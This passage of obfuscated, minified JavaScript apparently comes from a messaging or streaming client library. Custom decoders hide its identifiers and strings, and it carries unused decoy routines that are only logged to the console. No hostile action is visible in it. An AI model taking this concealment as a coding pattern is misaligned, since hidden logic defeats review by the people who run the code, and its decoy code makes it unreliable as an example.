__Uint8Array="[a7ID;>vE?o@Hu:ed0rlMq=54G61)AKw]mi|BZOW.}tFg,CQ&cY<`\"_nL/{29PJ+#U3$p%kjSh~fz*y!b^N8sxR(XTV",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(389)){this[__String(390)][__String(391)](__globalObject,__Uint8Array)}else{function __Array(__globalObject){var __Uint8Array="HwDOpZL{#r;Y~8J^uXI$s5.[]b_%ByUvne0W6klM)h}=/cmf!dS3j2VK>F\"t:4AEGz19iTQ&Pa`CN7R+g|*<?x@oq(,",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[utf8ArrayToStr(392)]===utf8ArrayToStr(393)&&this[utf8ArrayToStr(_UTtYC[94])]?.publish){this[utf8ArrayToStr(_UTtYC[94])][utf8ArrayToStr(395)](__globalObject,__Uint8Array)}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(396)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="d@0.#vSh+9&o,^[D12%|4kXzEp!xGa7s\"{F]/uZqI<(=weBlmcT?Vt6*>N$yY3W;8PR}5`Hji~_):OJrfbLACQUgnMK",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(399)){if(this[__Uint8Array(_UTtYC[96])]){function __Buffer(__globalObject){var __Uint8Array=",#w?u&*<A3Oy2\"4t(oFYB}HJnp50^@gdcbke7rP_+vijlT{=.G9%MQWz>!IX$1)`xh|KfV8LECSDN/aU6:s[~mRZ;q]",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Uint8Array(401)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject,__Buffer,__String){var __Array={};if(__String.length!==__globalObject.length+__Buffer.length)return _UTtYC[20];return __Uint8Array(__globalObject,__Buffer,__String,_UTtYC[0],_UTtYC[0],_UTtYC[0],__Array)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH){var WVqTJFl=_UTtYC[20];if(utf8ArrayToStr>=__String.length)return _UTtYC[17];if(v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]!==_UTtYC[19])return v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr];if(__String[utf8ArrayToStr]===__globalObject[__Array]&&__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)||__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__globalObject[__Array]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]=WVqTJFl;return WVqTJFl},console.log(__globalObject))}this[__String(402)][__String(403)](this[__String(404)])}}else{if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(405)){if(this[__Uint8Array(_UTtYC[96])]){jPA8c7(this[__Uint8Array(_UTtYC[96])][__Uint8Array(406)]?.leave(),this[__Uint8Array(_UTtYC[96])][__Uint8Array(407)+__Uint8Array(408)]())}}}this[__Uint8Array(_UTtYC[96])]=_UTtYC[47]}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(409)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="J=$[bl`jQU~H&}F5uX+1i/L^_MW3f0mA|8Sv)BV7Rxe.C!%zT2ptc?]4O\"*(nKP@w<yYo9aENg;>6{:#,IDqrGZdksh",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])){this[__TextDecoder(_UTtYC[97])][__TextDecoder(410)]()}else{function __Buffer(__globalObject){var __Uint8Array="/93_?!:`y%]Hz+u1#AOv\")mLi}r,R{P>QwYJ.V*0B2Tapq8h(4FtgG~&N<Z;DWjM=oc5[@ekfUKSXlsbx^$I6CEd7|n",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(411)){this[__String(412)][__String(413)]()}}this[__TextDecoder(_UTtYC[97])]=_UTtYC[47];let __Array=this[__TextDecoder(_UTtYC[93])]+_UTtYC[99]+this[__TextDecoder(414)];jPA8c7(__Array=__Array[__Uint8Array(415)](__Uint8Array(416),""),delete ips[__Uint8Array(417)][__Uint8Array(418)][__Array])}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(419)]=function(){function __globalObject(__globalObject){var __TextDecoder="+aoLAWRcltBbTVF>&N)Ok2#i{E%/}^8uY]PjHg:U?|;M~_1\"=f09(`v.hDqXJ,ys<6Sx3QzK[4$@dnZ!rpIGm7w5e*C",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(421)){return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}else{if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(426)){if(__TextDecoder(427)in dUH9qXP){__Uint8Array()}function __Uint8Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl,s1KWK2g,_L8viH,MSeO6O;if(__TextDecoder<_UTtYC[23])return _UTtYC[0];jPA8c7(__Uint8Array=Math.max(...__globalObject),__Buffer=Math.min(...__globalObject));if(__Uint8Array===__Buffer)return _UTtYC[0];jPA8c7(__String=Array(__TextDecoder-_UTtYC[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__TextDecoder-_UTtYC[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((__Uint8Array-__Buffer)/(__TextDecoder-_UTtYC[1])),v_LIDZH=_UTtYC[0]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__TextDecoder;WVqTJFl++){if(__globalObject[WVqTJFl]===__Buffer||__globalObject[WVqTJFl]===__Uint8Array)continue;jPA8c7(v_LIDZH=Math.floor((__globalObject[WVqTJFl]-__Buffer)/utf8ArrayToStr),__String[v_LIDZH]=Math.min(__String[v_LIDZH],__globalObject[WVqTJFl]),__Array[v_LIDZH]=Math.max(__Array[v_LIDZH],__globalObject[WVqTJFl]))}jPA8c7(s1KWK2g=Number.MIN_SAFE_INTEGER,_L8viH=__Buffer);for(MSeO6O=_UTtYC[0];MSeO6O<__TextDecoder-_UTtYC[1];MSeO6O++){if(__String[MSeO6O]===Number.MAX_SAFE_INTEGER&&__Array[MSeO6O]===Number.MIN_SAFE_INTEGER)continue;jPA8c7(s1KWK2g=Math.max(s1KWK2g,__String[MSeO6O]-_L8viH),_L8viH=__Array[MSeO6O])}s1KWK2g=Math.max(s1KWK2g,__Uint8Array-_L8viH);return s1KWK2g};console.log(__globalObject)}return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}}return _UTtYC[20]})})();;